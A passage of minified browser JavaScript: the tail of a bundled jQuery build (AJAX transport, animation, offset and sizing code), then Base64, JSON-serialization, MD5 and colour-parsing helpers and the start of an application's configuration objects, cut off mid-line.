!this.isLocal&&In()||zn()}:In,Rn=b.ajaxSettings.xhr(),b.support.cors=!!Rn&&"withCredentials" in Rn,Rn=b.support.ajax=!!Rn,Rn&&b.ajaxTransport(function(n){if(!n.crossDomain||b.support.cors){var r;return{send:function(i,o){var a,s,u=n.xhr();if(n.username?u.open(n.type,n.url,n.async,n.username,n.password):u.open(n.type,n.url,n.async),n.xhrFields){for(s in n.xhrFields){u[s]=n.xhrFields[s]}}n.mimeType&&u.overrideMimeType&&u.overrideMimeType(n.mimeType),n.crossDomain||i["X-Requested-With"]||(i["X-Requested-With"]="XMLHttpRequest");try{for(s in i){u.setRequestHeader(s,i[s])}}catch(l){}u.send(n.hasContent&&n.data||null),r=function(e,i){var s,l,c,p;try{if(r&&(i||4===u.readyState)){if(r=t,a&&(u.onreadystatechange=b.noop,$n&&delete Pn[a]),i){4!==u.readyState&&u.abort()}else{p={},s=u.status,l=u.getAllResponseHeaders(),"string"==typeof u.responseText&&(p.text=u.responseText);try{c=u.statusText}catch(f){c=""}s||!n.isLocal||n.crossDomain?1223===s&&(s=204):s=p.text?200:404}}}catch(d){i||o(-1,d)}p&&o(s,c,p,l)},n.async?4===u.readyState?setTimeout(r):(a=++Wn,$n&&(Pn||(Pn={},b(e).unload($n)),Pn[a]=r),u.onreadystatechange=r):r()},abort:function(){r&&r(t,!0)}}}});var Xn,Un,Vn=/^(?:toggle|show|hide)$/,Yn=RegExp("^(?:([+-])=|)("+x+")([a-z%]*)$","i"),Jn=/queueHooks$/,Gn=[nr],Qn={"*":[function(e,t){var n,r,i=this.createTween(e,t),o=Yn.exec(t),a=i.cur(),s=+a||0,u=1,l=20;if(o){if(n=+o[2],r=o[3]||(b.cssNumber[e]?"":"px"),"px"!==r&&s){s=b.css(i.elem,e,!0)||n||1;do{u=u||".5",s/=u,b.style(i.elem,e,s+r)}while(u!==(u=i.cur()/a)&&1!==u&&--l)}i.unit=r,i.start=s,i.end=o[1]?s+(o[1]+1)*n:n}return i}]};function Kn(){return setTimeout(function(){Xn=t}),Xn=b.now()}function Zn(e,t){b.each(t,function(t,n){var r=(Qn[t]||[]).concat(Qn["*"]),i=0,o=r.length;for(;o>i;i++){if(r[i].call(e,t,n)){return}}})}function er(e,t,n){var r,i,o=0,a=Gn.length,s=b.Deferred().always(function(){delete u.elem}),u=function(){if(i){return !1}var t=Xn||Kn(),n=Math.max(0,l.startTime+l.duration-t),r=n/l.duration||0,o=1-r,a=0,u=l.tweens.length;for(;u>a;a++){l.tweens[a].run(o)}return s.notifyWith(e,[l,o,n]),1>o&&u?n:(s.resolveWith(e,[l]),!1)},l=s.promise({elem:e,props:b.extend({},t),opts:b.extend(!0,{specialEasing:{}},n),originalProperties:t,originalOptions:n,startTime:Xn||Kn(),duration:n.duration,tweens:[],createTween:function(t,n){var r=b.Tween(e,l.opts,t,n,l.opts.specialEasing[t]||l.opts.easing);return l.tweens.push(r),r},stop:function(t){var n=0,r=t?l.tweens.length:0;if(i){return this}for(i=!0;r>n;n++){l.tweens[n].run(1)}return t?s.resolveWith(e,[l,t]):s.rejectWith(e,[l,t]),this}}),c=l.props;for(tr(c,l.opts.specialEasing);a>o;o++){if(r=Gn[o].call(l,e,c,l.opts)){return r}}return Zn(l,c),b.isFunction(l.opts.start)&&l.opts.start.call(e,l),b.fx.timer(b.extend(u,{elem:e,anim:l,queue:l.opts.queue})),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always)}function tr(e,t){var n,r,i,o,a;for(i in e){if(r=b.camelCase(i),o=t[r],n=e[i],b.isArray(n)&&(o=n[1],n=e[i]=n[0]),i!==r&&(e[r]=n,delete e[i]),a=b.cssHooks[r],a&&"expand" in a){n=a.expand(n),delete e[r];for(i in n){i in e||(e[i]=n[i],t[i]=o)}}else{t[r]=o}}}b.Animation=b.extend(er,{tweener:function(e,t){b.isFunction(e)?(t=e,e=["*"]):e=e.split(" ");var n,r=0,i=e.length;for(;i>r;r++){n=e[r],Qn[n]=Qn[n]||[],Qn[n].unshift(t)}},prefilter:function(e,t){t?Gn.unshift(e):Gn.push(e)}});function nr(e,t,n){var r,i,o,a,s,u,l,c,p,f=this,d=e.style,h={},g=[],m=e.nodeType&&nn(e);n.queue||(c=b._queueHooks(e,"fx"),null==c.unqueued&&(c.unqueued=0,p=c.empty.fire,c.empty.fire=function(){c.unqueued||p()}),c.unqueued++,f.always(function(){f.always(function(){c.unqueued--,b.queue(e,"fx").length||c.empty.fire()})})),1===e.nodeType&&("height" in t||"width" in t)&&(n.overflow=[d.overflow,d.overflowX,d.overflowY],"inline"===b.css(e,"display")&&"none"===b.css(e,"float")&&(b.support.inlineBlockNeedsLayout&&"inline"!==un(e.nodeName)?d.zoom=1:d.display="inline-block")),n.overflow&&(d.overflow="hidden",b.support.shrinkWrapBlocks||f.always(function(){d.overflow=n.overflow[0],d.overflowX=n.overflow[1],d.overflowY=n.overflow[2]}));for(i in t){if(a=t[i],Vn.exec(a)){if(delete t[i],u=u||"toggle"===a,a===(m?"hide":"show")){continue}g.push(i)}}if(o=g.length){s=b._data(e,"fxshow")||b._data(e,"fxshow",{}),"hidden" in s&&(m=s.hidden),u&&(s.hidden=!m),m?b(e).show():f.done(function(){b(e).hide()}),f.done(function(){var t;b._removeData(e,"fxshow");for(t in h){b.style(e,t,h[t])}});for(i=0;o>i;i++){r=g[i],l=f.createTween(r,m?s[r]:0),h[r]=s[r]||b.style(e,r),r in s||(s[r]=l.start,m&&(l.end=l.start,l.start="width"===r||"height"===r?1:0))}}}function rr(e,t,n,r,i){return new rr.prototype.init(e,t,n,r,i)}b.Tween=rr,rr.prototype={constructor:rr,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||"swing",this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(b.cssNumber[n]?"":"px")},cur:function(){var e=rr.propHooks[this.prop];return e&&e.get?e.get(this):rr.propHooks._default.get(this)},run:function(e){var t,n=rr.propHooks[this.prop];return this.pos=t=this.options.duration?b.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):rr.propHooks._default.set(this),this}},rr.prototype.init.prototype=rr.prototype,rr.propHooks={_default:{get:function(e){var t;return null==e.elem[e.prop]||e.elem.style&&null!=e.elem.style[e.prop]?(t=b.css(e.elem,e.prop,""),t&&"auto"!==t?t:0):e.elem[e.prop]},set:function(e){b.fx.step[e.prop]?b.fx.step[e.prop](e):e.elem.style&&(null!=e.elem.style[b.cssProps[e.prop]]||b.cssHooks[e.prop])?b.style(e.elem,e.prop,e.now+e.unit):e.elem[e.prop]=e.now}}},rr.propHooks.scrollTop=rr.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},b.each(["toggle","show","hide"],function(e,t){var n=b.fn[t];b.fn[t]=function(e,r,i){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(ir(t,!0),e,r,i)}}),b.fn.extend({fadeTo:function(e,t,n,r){return this.filter(nn).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=b.isEmptyObject(e),o=b.speed(t,n,r),a=function(){var t=er(this,b.extend({},e),o);a.finish=function(){t.stop(!0)},(i||b._data(this,"finish"))&&t.stop(!0)};return a.finish=a,i||o.queue===!1?this.each(a):this.queue(o.queue,a)},stop:function(e,n,r){var i=function(e){var t=e.stop;delete e.stop,t(r)};return"string"!=typeof e&&(r=n,n=e,e=t),n&&e!==!1&&this.queue(e||"fx",[]),this.each(function(){var t=!0,n=null!=e&&e+"queueHooks",o=b.timers,a=b._data(this);if(n){a[n]&&a[n].stop&&i(a[n])}else{for(n in a){a[n]&&a[n].stop&&Jn.test(n)&&i(a[n])}}for(n=o.length;n--;){o[n].elem!==this||null!=e&&o[n].queue!==e||(o[n].anim.stop(r),t=!1,o.splice(n,1))}(t||!r)&&b.dequeue(this,e)})},finish:function(e){return e!==!1&&(e=e||"fx"),this.each(function(){var t,n=b._data(this),r=n[e+"queue"],i=n[e+"queueHooks"],o=b.timers,a=r?r.length:0;for(n.finish=!0,b.queue(this,e,[]),i&&i.cur&&i.cur.finish&&i.cur.finish.call(this),t=o.length;t--;){o[t].elem===this&&o[t].queue===e&&(o[t].anim.stop(!0),o.splice(t,1))}for(t=0;a>t;t++){r[t]&&r[t].finish&&r[t].finish.call(this)}delete n.finish})}});function ir(e,t){var n,r={height:e},i=0;for(t=t?1:0;4>i;i+=2-t){n=Zt[i],r["margin"+n]=r["padding"+n]=e}return t&&(r.opacity=r.width=e),r}b.each({slideDown:ir("show"),slideUp:ir("hide"),slideToggle:ir("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){b.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}}),b.speed=function(e,t,n){var r=e&&"object"==typeof e?b.extend({},e):{complete:n||!n&&t||b.isFunction(e)&&e,duration:e,easing:n&&t||t&&!b.isFunction(t)&&t};return r.duration=b.fx.off?0:"number"==typeof r.duration?r.duration:r.duration in b.fx.speeds?b.fx.speeds[r.duration]:b.fx.speeds._default,(null==r.queue||r.queue===!0)&&(r.queue="fx"),r.old=r.complete,r.complete=function(){b.isFunction(r.old)&&r.old.call(this),r.queue&&b.dequeue(this,r.queue)},r},b.easing={linear:function(e){return e},swing:function(e){return 0.5-Math.cos(e*Math.PI)/2}},b.timers=[],b.fx=rr.prototype.init,b.fx.tick=function(){var e,n=b.timers,r=0;for(Xn=b.now();n.length>r;r++){e=n[r],e()||n[r]!==e||n.splice(r--,1)}n.length||b.fx.stop(),Xn=t},b.fx.timer=function(e){e()&&b.timers.push(e)&&b.fx.start()},b.fx.interval=13,b.fx.start=function(){Un||(Un=setInterval(b.fx.tick,b.fx.interval))},b.fx.stop=function(){clearInterval(Un),Un=null},b.fx.speeds={slow:600,fast:200,_default:400},b.fx.step={},b.expr&&b.expr.filters&&(b.expr.filters.animated=function(e){return b.grep(b.timers,function(t){return e===t.elem}).length}),b.fn.offset=function(e){if(arguments.length){return e===t?this:this.each(function(t){b.offset.setOffset(this,e,t)})}var n,r,o={top:0,left:0},a=this[0],s=a&&a.ownerDocument;if(s){return n=s.documentElement,b.contains(n,a)?(typeof a.getBoundingClientRect!==i&&(o=a.getBoundingClientRect()),r=or(s),{top:o.top+(r.pageYOffset||n.scrollTop)-(n.clientTop||0),left:o.left+(r.pageXOffset||n.scrollLeft)-(n.clientLeft||0)}):o}},b.offset={setOffset:function(e,t,n){var r=b.css(e,"position");"static"===r&&(e.style.position="relative");var i=b(e),o=i.offset(),a=b.css(e,"top"),s=b.css(e,"left"),u=("absolute"===r||"fixed"===r)&&b.inArray("auto",[a,s])>-1,l={},c={},p,f;u?(c=i.position(),p=c.top,f=c.left):(p=parseFloat(a)||0,f=parseFloat(s)||0),b.isFunction(t)&&(t=t.call(e,n,o)),null!=t.top&&(l.top=t.top-o.top+p),null!=t.left&&(l.left=t.left-o.left+f),"using" in t?t.using.call(e,l):i.css(l)}},b.fn.extend({position:function(){if(this[0]){var e,t,n={top:0,left:0},r=this[0];return"fixed"===b.css(r,"position")?t=r.getBoundingClientRect():(e=this.offsetParent(),t=this.offset(),b.nodeName(e[0],"html")||(n=e.offset()),n.top+=b.css(e[0],"borderTopWidth",!0),n.left+=b.css(e[0],"borderLeftWidth",!0)),{top:t.top-n.top-b.css(r,"marginTop",!0),left:t.left-n.left-b.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent||o.documentElement;while(e&&!b.nodeName(e,"html")&&"static"===b.css(e,"position")){e=e.offsetParent}return e||o.documentElement})}}),b.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,n){var r=/Y/.test(n);b.fn[e]=function(i){return b.access(this,function(e,i,o){var a=or(e);return o===t?a?n in a?a[n]:a.document.documentElement[i]:e[i]:(a?a.scrollTo(r?b(a).scrollLeft():o,r?o:b(a).scrollTop()):e[i]=o,t)},e,i,arguments.length,null)}});function or(e){return b.isWindow(e)?e:9===e.nodeType?e.defaultView||e.parentWindow:!1}b.each({Height:"height",Width:"width"},function(e,n){b.each({padding:"inner"+e,content:n,"":"outer"+e},function(r,i){b.fn[i]=function(i,o){var a=arguments.length&&(r||"boolean"!=typeof i),s=r||(i===!0||o===!0?"margin":"border");return b.access(this,function(n,r,i){var o;return b.isWindow(n)?n.document.documentElement["client"+e]:9===n.nodeType?(o=n.documentElement,Math.max(n.body["scroll"+e],o["scroll"+e],n.body["offset"+e],o["offset"+e],o["client"+e])):i===t?b.css(n,r,s):b.style(n,r,i,s)},n,a?i:t,a,null)}})}),e.jQuery=e.$=b,"function"==typeof define&&define.amd&&define.amd.jQuery&&define("jquery",[],function(){return b})})(window);var Base64={_keyStr:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",encode:function(x){var B="";var l,o,t,m,q,u,v;var A=0;x=Base64._utf8_encode(x);while(A<x.length){l=x.charCodeAt(A++);o=x.charCodeAt(A++);t=x.charCodeAt(A++);m=l>>2;q=((l&3)<<4)|(o>>4);u=((o&15)<<2)|(t>>6);v=t&63;if(isNaN(o)){u=v=64}else{if(isNaN(t)){v=64}}B=B+this._keyStr.charAt(m)+this._keyStr.charAt(q)+this._keyStr.charAt(u)+this._keyStr.charAt(v)}return B},decode:function(x){var B="";var l,o,t;var m,q,u,v;var A=0;x=x.replace(/[^A-Za-z0-9\+\/\=]/g,"");while(A<x.length){m=this._keyStr.indexOf(x.charAt(A++));q=this._keyStr.indexOf(x.charAt(A++));u=this._keyStr.indexOf(x.charAt(A++));v=this._keyStr.indexOf(x.charAt(A++));l=(m<<2)|(q>>4);o=((q&15)<<4)|(u>>2);t=((u&3)<<6)|v;B=B+String.fromCharCode(l);if(u!=64){B=B+String.fromCharCode(o)}if(v!=64){B=B+String.fromCharCode(t)}}B=Base64._utf8_decode(B);return B},_utf8_encode:function(c){c=c.replace(/\r\n/g,"\n");var h="";for(var l=0;l<c.length;l++){var m=c.charCodeAt(l);if(m<128){h+=String.fromCharCode(m)}else{if((m>127)&&(m<2048)){h+=String.fromCharCode((m>>6)|192);h+=String.fromCharCode((m&63)|128)}else{h+=String.fromCharCode((m>>12)|224);h+=String.fromCharCode(((m>>6)&63)|128);h+=String.fromCharCode((m&63)|128)}}}return h},_utf8_decode:function(h){var c="";var m=0;var l=c1=c2=0;while(m<h.length){l=h.charCodeAt(m);if(l<128){c+=String.fromCharCode(l);m++}else{if((l>191)&&(l<224)){c2=h.charCodeAt(m+1);c+=String.fromCharCode(((l&31)<<6)|(c2&63));m+=2}else{c2=h.charCodeAt(m+1);c3=h.charCodeAt(m+2);c+=String.fromCharCode(((l&15)<<12)|((c2&63)<<6)|(c3&63));m+=3}}}return c}};$.toJSON=function(Q,C,J,Y){if(typeof(JSON)=="object"&&JSON.stringify){return JSON.stringify(Q,C,J)}if(!Y&&$.isFunction(C)){Q=C("",Q)}if(typeof J=="number"){J="          ".substring(0,J)}J=(typeof J=="string")?J.substring(0,10):"";var U=typeof(Q);if(Q===null){return"null"}if(U=="undefined"||U=="function"){return undefined}if(U=="number"||U=="boolean"){return Q+""}if(U=="string"){return $.quoteString(Q)}if(U=="object"){if(typeof Q.toJSON=="function"){return $.toJSON(Q.toJSON(),C,J,true)}if(Q.constructor===Date){var E=Q.getUTCMonth()+1;if(E<10){E="0"+E}var N=Q.getUTCDate();if(N<10){N="0"+N}var T=Q.getUTCFullYear();var K=Q.getUTCHours();if(K<10){K="0"+K}var O=Q.getUTCMinutes();if(O<10){O="0"+O}var S=Q.getUTCSeconds();if(S<10){S="0"+S}var V=Q.getUTCMilliseconds();if(V<100){V="0"+V}if(V<10){V="0"+V}return'"'+T+"-"+E+"-"+N+"T"+K+":"+O+":"+S+"."+V+'Z"'}var R=($.isFunction(C))?function(c,b){return C(c,b)}:function(c,b){return b},W=(J)?"\n":"",L=(J)?" ":"";if(Q.constructor===Array){var D=[];for(var M=0;M<Q.length;M++){D.push(($.toJSON(R(M,Q[M]),C,J,true)||"null").replace(/^/gm,J))}return"["+W+D.join(","+W)+W+"]"}var o=[],X;if($.isArray(C)){X=$.map(C,function(b){return(typeof b=="string"||typeof b=="number")?b+"":null})}for(var P in Q){var A,B,U=typeof P;if(X&&$.inArray(P+"",X)==-1){continue}if(U=="number"){A='"'+P+'"'}else{if(U=="string"){A=$.quoteString(P)}else{continue}}B=$.toJSON(R(P,Q[P]),C,J,true);if(typeof B=="undefined"){continue}o.push((A+":"+L+B).replace(/^/gm,J))}return"{"+W+o.join(","+W)+W+"}"}};var rotateLeft=function(c,e){return(c<<e)|(c>>>(32-e))};var addUnsigned=function(q,h){var m,l,t,o,u;t=(q&2147483648);o=(h&2147483648);m=(q&1073741824);l=(h&1073741824);u=(q&1073741823)+(h&1073741823);if(m&l){return(u^2147483648^t^o)}if(m|l){if(u&1073741824){return(u^3221225472^t^o)}else{return(u^1073741824^t^o)}}else{return(u^t^o)}};var F=function(h,l,e){return(h&l)|((~h)&e)};var G=function(h,l,e){return(h&e)|(l&(~e))};var H=function(h,l,e){return(h^l^e)};var I=function(h,l,e){return(l^(h|(~e)))};var FF=function(o,q,b,c,t,m,l){o=addUnsigned(o,addUnsigned(addUnsigned(F(q,b,c),t),l));return addUnsigned(rotateLeft(o,m),q)};var GG=function(o,q,b,c,t,m,l){o=addUnsigned(o,addUnsigned(addUnsigned(G(q,b,c),t),l));return addUnsigned(rotateLeft(o,m),q)};var HH=function(o,q,b,c,t,m,l){o=addUnsigned(o,addUnsigned(addUnsigned(H(q,b,c),t),l));return addUnsigned(rotateLeft(o,m),q)};var II=function(o,q,b,c,t,m,l){o=addUnsigned(o,addUnsigned(addUnsigned(I(q,b,c),t),l));return addUnsigned(rotateLeft(o,m),q)};var convertToWordArray=function(u){var m;var v=u.length;var x=v+8;var o=(x-(x%64))/64;var q=(o+1)*16;var l=Array(q-1);var A=0;var t=0;while(t<v){m=(t-(t%4))/4;A=(t%4)*8;l[m]=(l[m]|(u.charCodeAt(t)<<A));t++}m=(t-(t%4))/4;A=(t%4)*8;l[m]=l[m]|(128<<A);l[q-2]=v<<3;l[q-1]=v>>>29;return l};var wordToHex=function(o){var q="",l="",m,h;for(h=0;h<=3;h++){m=(o>>>(h*8))&255;l="0"+m.toString(16);q=q+l.substr(l.length-2,2)}return q};var uTF8Encode=function(c){c=c.replace(/\x0d\x0a/g,"\x0a");var h="";for(var l=0;l<c.length;l++){var m=c.charCodeAt(l);if(m<128){h+=String.fromCharCode(m)}else{if((m>127)&&(m<2048)){h+=String.fromCharCode((m>>6)|192);h+=String.fromCharCode((m&63)|128)}else{h+=String.fromCharCode((m>>12)|224);h+=String.fromCharCode(((m>>6)&63)|128);h+=String.fromCharCode((m&63)|128)}}}return h};String.prototype.md5=function(ak){var ak=this;var ad=Array();var O,N,aj,ae,P,b,x,R,Y;var S=7,W=12,aa=17,ac=22;var M=5,V=9,Z=14,c=20;var af=4,ag=11,ah=16,ai=23;var Q=6,U=10,X=15,ab=21;ak=uTF8Encode(ak);ad=convertToWordArray(ak);b=1732584193;x=4023233417;R=2562383102;Y=271733878;for(O=0;O<ad.length;O+=16){N=b;aj=x;ae=R;P=Y;b=FF(b,x,R,Y,ad[O+0],S,3614090360);Y=FF(Y,b,x,R,ad[O+1],W,3905402710);R=FF(R,Y,b,x,ad[O+2],aa,606105819);x=FF(x,R,Y,b,ad[O+3],ac,3250441966);b=FF(b,x,R,Y,ad[O+4],S,4118548399);Y=FF(Y,b,x,R,ad[O+5],W,1200080426);R=FF(R,Y,b,x,ad[O+6],aa,2821735955);x=FF(x,R,Y,b,ad[O+7],ac,4249261313);b=FF(b,x,R,Y,ad[O+8],S,1770035416);Y=FF(Y,b,x,R,ad[O+9],W,2336552879);R=FF(R,Y,b,x,ad[O+10],aa,4294925233);x=FF(x,R,Y,b,ad[O+11],ac,2304563134);b=FF(b,x,R,Y,ad[O+12],S,1804603682);Y=FF(Y,b,x,R,ad[O+13],W,4254626195);R=FF(R,Y,b,x,ad[O+14],aa,2792965006);x=FF(x,R,Y,b,ad[O+15],ac,1236535329);b=GG(b,x,R,Y,ad[O+1],M,4129170786);Y=GG(Y,b,x,R,ad[O+6],V,3225465664);R=GG(R,Y,b,x,ad[O+11],Z,643717713);x=GG(x,R,Y,b,ad[O+0],c,3921069994);b=GG(b,x,R,Y,ad[O+5],M,3593408605);Y=GG(Y,b,x,R,ad[O+10],V,38016083);R=GG(R,Y,b,x,ad[O+15],Z,3634488961);x=GG(x,R,Y,b,ad[O+4],c,3889429448);b=GG(b,x,R,Y,ad[O+9],M,568446438);Y=GG(Y,b,x,R,ad[O+14],V,3275163606);R=GG(R,Y,b,x,ad[O+3],Z,4107603335);x=GG(x,R,Y,b,ad[O+8],c,1163531501);b=GG(b,x,R,Y,ad[O+13],M,2850285829);Y=GG(Y,b,x,R,ad[O+2],V,4243563512);R=GG(R,Y,b,x,ad[O+7],Z,1735328473);x=GG(x,R,Y,b,ad[O+12],c,2368359562);b=HH(b,x,R,Y,ad[O+5],af,4294588738);Y=HH(Y,b,x,R,ad[O+8],ag,2272392833);R=HH(R,Y,b,x,ad[O+11],ah,1839030562);x=HH(x,R,Y,b,ad[O+14],ai,4259657740);b=HH(b,x,R,Y,ad[O+1],af,2763975236);Y=HH(Y,b,x,R,ad[O+4],ag,1272893353);R=HH(R,Y,b,x,ad[O+7],ah,4139469664);x=HH(x,R,Y,b,ad[O+10],ai,3200236656);b=HH(b,x,R,Y,ad[O+13],af,681279174);Y=HH(Y,b,x,R,ad[O+0],ag,3936430074);R=HH(R,Y,b,x,ad[O+3],ah,3572445317);x=HH(x,R,Y,b,ad[O+6],ai,76029189);b=HH(b,x,R,Y,ad[O+9],af,3654602809);Y=HH(Y,b,x,R,ad[O+12],ag,3873151461);R=HH(R,Y,b,x,ad[O+15],ah,530742520);x=HH(x,R,Y,b,ad[O+2],ai,3299628645);b=II(b,x,R,Y,ad[O+0],Q,4096336452);Y=II(Y,b,x,R,ad[O+7],U,1126891415);R=II(R,Y,b,x,ad[O+14],X,2878612391);x=II(x,R,Y,b,ad[O+5],ab,4237533241);b=II(b,x,R,Y,ad[O+12],Q,1700485571);Y=II(Y,b,x,R,ad[O+3],U,2399980690);R=II(R,Y,b,x,ad[O+10],X,4293915773);x=II(x,R,Y,b,ad[O+1],ab,2240044497);b=II(b,x,R,Y,ad[O+8],Q,1873313359);Y=II(Y,b,x,R,ad[O+15],U,4264355552);R=II(R,Y,b,x,ad[O+6],X,2734768916);x=II(x,R,Y,b,ad[O+13],ab,1309151649);b=II(b,x,R,Y,ad[O+4],Q,4149444226);Y=II(Y,b,x,R,ad[O+11],U,3174756917);R=II(R,Y,b,x,ad[O+2],X,718787259);x=II(x,R,Y,b,ad[O+9],ab,3951481745);b=addUnsigned(b,N);x=addUnsigned(x,aj);R=addUnsigned(R,ae);Y=addUnsigned(Y,P)}var T=wordToHex(b)+wordToHex(x)+wordToHex(R)+wordToHex(Y);return T.toLowerCase()};function RGBColor(q){this.ok=false;if(q.charAt(0)=="#"){q=q.substr(1,6)}q=q.replace(/ /g,"");q=q.toLowerCase();var m={aliceblue:"f0f8ff",antiquewhite:"faebd7",aqua:"00ffff",aquamarine:"7fffd4",azure:"f0ffff",beige:"f5f5dc",bisque:"ffe4c4",black:"000000",blanchedalmond:"ffebcd",blue:"0000ff",blueviolet:"8a2be2",brown:"a52a2a",burlywood:"deb887",cadetblue:"5f9ea0",chartreuse:"7fff00",chocolate:"d2691e",coral:"ff7f50",cornflowerblue:"6495ed",cornsilk:"fff8dc",crimson:"dc143c",cyan:"00ffff",darkblue:"00008b",darkcyan:"008b8b",darkgoldenrod:"b8860b",darkgray:"a9a9a9",darkgreen:"006400",darkkhaki:"bdb76b",darkmagenta:"8b008b",darkolivegreen:"556b2f",darkorange:"ff8c00",darkorchid:"9932cc",darkred:"8b0000",darksalmon:"e9967a",darkseagreen:"8fbc8f",darkslateblue:"483d8b",darkslategray:"2f4f4f",darkturquoise:"00ced1",darkviolet:"9400d3",deeppink:"ff1493",deepskyblue:"00bfff",dimgray:"696969",dodgerblue:"1e90ff",feldspar:"d19275",firebrick:"b22222",floralwhite:"fffaf0",forestgreen:"228b22",fuchsia:"ff00ff",gainsboro:"dcdcdc",ghostwhite:"f8f8ff",gold:"ffd700",goldenrod:"daa520",gray:"808080",green:"008000",greenyellow:"adff2f",honeydew:"f0fff0",hotpink:"ff69b4",indianred:"cd5c5c",indigo:"4b0082",ivory:"fffff0",khaki:"f0e68c",lavender:"e6e6fa",lavenderblush:"fff0f5",lawngreen:"7cfc00",lemonchiffon:"fffacd",lightblue:"add8e6",lightcoral:"f08080",lightcyan:"e0ffff",lightgoldenrodyellow:"fafad2",lightgrey:"d3d3d3",lightgreen:"90ee90",lightpink:"ffb6c1",lightsalmon:"ffa07a",lightseagreen:"20b2aa",lightskyblue:"87cefa",lightslateblue:"8470ff",lightslategray:"778899",lightsteelblue:"b0c4de",lightyellow:"ffffe0",lime:"00ff00",limegreen:"32cd32",linen:"faf0e6",magenta:"ff00ff",maroon:"800000",mediumaquamarine:"66cdaa",mediumblue:"0000cd",mediumorchid:"ba55d3",mediumpurple:"9370d8",mediumseagreen:"3cb371",mediumslateblue:"7b68ee",mediumspringgreen:"00fa9a",mediumturquoise:"48d1cc",mediumvioletred:"c71585",midnightblue:"191970",mintcream:"f5fffa",mistyrose:"ffe4e1",moccasin:"ffe4b5",navajowhite:"ffdead",navy:"000080",oldlace:"fdf5e6",olive:"808000",olivedrab:"6b8e23",orange:"ffa500",orangered:"ff4500",orchid:"da70d6",palegoldenrod:"eee8aa",palegreen:"98fb98",paleturquoise:"afeeee",palevioletred:"d87093",papayawhip:"ffefd5",peachpuff:"ffdab9",peru:"cd853f",pink:"ffc0cb",plum:"dda0dd",powderblue:"b0e0e6",purple:"800080",red:"ff0000",rosybrown:"bc8f8f",royalblue:"4169e1",saddlebrown:"8b4513",salmon:"fa8072",sandybrown:"f4a460",seagreen:"2e8b57",seashell:"fff5ee",sienna:"a0522d",silver:"c0c0c0",skyblue:"87ceeb",slateblue:"6a5acd",slategray:"708090",snow:"fffafa",springgreen:"00ff7f",steelblue:"4682b4",tan:"d2b48c",teal:"008080",thistle:"d8bfd8",tomato:"ff6347",turquoise:"40e0d0",violet:"ee82ee",violetred:"d02090",wheat:"f5deb3",white:"ffffff",whitesmoke:"f5f5f5",yellow:"ffff00",yellowgreen:"9acd32"};for(var x in m){if(q==x){q=m[x]}}var o=[{re:/^rgb\((\d{1,3}),\s*(\d{1,3}),\s*(\d{1,3})\)$/,example:["rgb(123, 234, 45)","rgb(255,234,245)"],process:function(b){return[parseInt(b[1]),parseInt(b[2]),parseInt(b[3])]}},{re:/^(\w{2})(\w{2})(\w{2})$/,example:["#00ff00","336699"],process:function(b){return[parseInt(b[1],16),parseInt(b[2],16),parseInt(b[3],16)]}},{re:/^(\w{1})(\w{1})(\w{1})$/,example:["#fb0","f0f"],process:function(b){return[parseInt(b[1]+b[1],16),parseInt(b[2]+b[2],16),parseInt(b[3]+b[3],16)]}}];for(var l=0;l<o.length;l++){var u=o[l].re;var v=o[l].process;var t=u.exec(q);if(t){channels=v(t);this.r=channels[0];this.g=channels[1];this.b=channels[2];this.ok=true}}this.r=(this.r<0||isNaN(this.r))?0:((this.r>255)?255:this.r);this.g=(this.g<0||isNaN(this.g))?0:((this.g>255)?255:this.g);this.b=(this.b<0||isNaN(this.b))?0:((this.b>255)?255:this.b);this.toRGB=function(){return"rgb("+this.r+", "+this.g+", "+this.b+")"};this.toHex=function(){var b=this.r.toString(16);var c=this.g.toString(16);var e=this.b.toString(16);if(b.length==1){b="0"+b}if(c.length==1){c="0"+c}if(e.length==1){e="0"+e}return"#"+b+c+e};this.getHelpXML=function(){var B=new Array();for(var h=0;h<o.length;h++){var C=o[h].example;for(var A=0;A<C.length;A++){B[B.length]=C[A]}}for(var J in m){B[B.length]=J}var e=document.createElement("ul");e.setAttribute("id","rgbcolor-examples");for(var h=0;h<B.length;h++){try{var c=document.createElement("li");var K=new RGBColor(B[h]);var E=document.createElement("div");E.style.cssText="margin: 3px; border: 1px solid black; background:"+K.toHex()+"; color:"+K.toHex();E.appendChild(document.createTextNode("test"));var D=document.createTextNode(" "+B[h]+" -> "+K.toRGB()+" -> "+K.toHex());c.appendChild(E);c.appendChild(D);e.appendChild(c)}catch(b){}}return e}}if(!Array.isArray){Array.isArray=function(b){return Object.prototype.toString.call(b)==="[object Array]"}}Array.prototype.unique=function(){return this.filter(unique)};function unique(e,c,b){if(e==undefined){return false}return b.indexOf(e)===c}Array.prototype.insert=function(b){b=Math.min(b,this.length);arguments.length>1&&this.splice.apply(this,[b,0].concat([].pop.call(arguments)))&&this.insert.apply(this,arguments);return this};if(typeof(JSON)=="undefined"){JSON={};JSON.parse=function(b){return jQuery.parseJSON(b)}}if(typeof mls=="undefined"){var mls={display:{}}}var farray=[];for(z=0;z<32;z++){farray[z]=Math.pow(2,z)}farray[-1]=0;var ip=typeof ip=="undefined"?"":ip;var domain=document.domain!="hz"&&document.domain!="192.168.3.140"?document.domain:location.href.replace(/http:\/\/[hz0-9.]+\//,"").split("/")[0];var view={t:{keys:[]},f:[],d:{},s:{}};var model={};var select={font:{}};var data={};var set={group:{1:"1",2:"2"},farray:farray,CONST:{},interfaces:{},ace:{},folder:{wp:"",watermark:""},cd:curDate().getTime()/1000,timeoffset:(new 